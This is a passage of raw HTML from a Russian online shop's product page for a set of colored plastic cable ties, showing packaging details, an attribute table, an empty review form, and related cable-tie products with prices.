				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>не распространяется</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,13</p>
<p>Длина, мм: 220</p>
<p>Ширина, мм: 70</p>
<p>Высота, мм: 20</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/plastik/" rel="tag">пластик</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/200/" rel="tag">200</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/50/" rel="tag">50</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/raznotsvetnye/" rel="tag">разноцветные</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Пластиковые хомуты набор ABRO INDUSTRIES INC 10/12/20 см х 50 шт. цветные Abro ZT-015-AS-R&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-520"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7132 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="7132">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-krasnye-75038/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51248838-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51248838-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7132" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-krasnye-75038/">Стяжки велькро FORTISFLEX КСВ-П 20х300 красные 75038</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>397,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7132" data-product_sku="15780903" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 красные 75038&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7409 status-publish first instock product_cat-catalog product_cat-abro has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="7409">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovyy-homut-abro-9-0h800-100-sht-belyy-zt-008-r/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52683526-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52683526-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52683526-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52683526-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52683526-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52683526-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52683526-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52683526.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7409" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovyy-homut-abro-9-0h800-100-sht-belyy-zt-008-r/">Пластиковый хомут ABRO 9,0х800 100 шт. белый ZT-008-R</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1415,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7409" data-product_sku="16484754" aria-label="Add &ldquo;Пластиковый хомут ABRO 9,0х800 100 шт. белый ZT-008-R&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7144 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="7144">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-zheltye-75037/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51909763-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51909763-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51909763-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51909763-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51909763-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51909763-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51909763-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51909763.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7144" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-zheltye-75037/">Стяжки велькро FORTISFLEX КСВ-П 20х300 желтые 75037</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>318,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7144" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7144" data-product_sku="15780907" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 желтые 75037&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7405 status-publish first instock product_cat-catalog product_cat-abro has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="7405">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovyy-homut-abro-7-2h500-100-sht-belyy-zt-006-r/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52684277-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52684277-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52684277-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52684277-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52684277-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52684277-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52684277-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52684277.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7405" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovyy-homut-abro-7-2h500-100-sht-belyy-zt-006-r/">Пластиковый хомут ABRO 7,2х500 100 шт. белый ZT-006-R</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1541,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7405" data-product_sku="16484817" aria-label="Add &ldquo;Пластиковый хомут ABRO 7,2х500 100 шт. белый ZT-006-R&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7141 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="7141">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-belye-75040/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52275308-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52275308-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52275308.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7141" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-belye-75040/">Стяжки велькро FORTISFLEX КСВ-П 20х450 белые 75040</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>389,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7141" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7141" data-product_sku="15780899" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х450 белые 75040&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7395 status-publish first instock product_cat-catalog product_cat-abro has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="7395">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-lipuchka-abro-industries-inc-morozostoykiy-12-h-330-mm-10-sht-abro-hlt-1333-r/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52024015-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52024015-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52024015-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52024015-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52024015-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52024015-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52024015-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52024015.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7395" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-lipuchka-abro-industries-inc-morozostoykiy-12-h-330-mm-10-sht-abro-hlt-1333-r/">Нейлоновый хомут липучка ABRO INDUSTRIES INC морозостойкий 12 х 330 мм 10 шт. Abro HLT-1333-R</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>483,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7395" data-product_sku="16330666" aria-label="Add &ldquo;Нейлоновый хомут липучка ABRO INDUSTRIES INC морозостойкий 12 х 330 мм 10 шт. Abro HLT-1333-R&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7150 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7150">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-krasnye-75044/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51186391-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51186391-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51186391-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51186391-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51186391-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51186391-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51186391-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51186391.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7150" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-krasnye-75044/">Стяжки велькро FORTISFLEX КСВ-П 20х450 красные 75044</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>389,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7150" data-product_sku="15780904" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х450 красные 75044&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7092 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="7092">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7092" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/">Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>481,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7092" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7092" data-product_sku="15538111" aria-label="Add &ldquo;Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-520 -->
			
					
	</div>

</div>

</div><!-- #product-7381 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
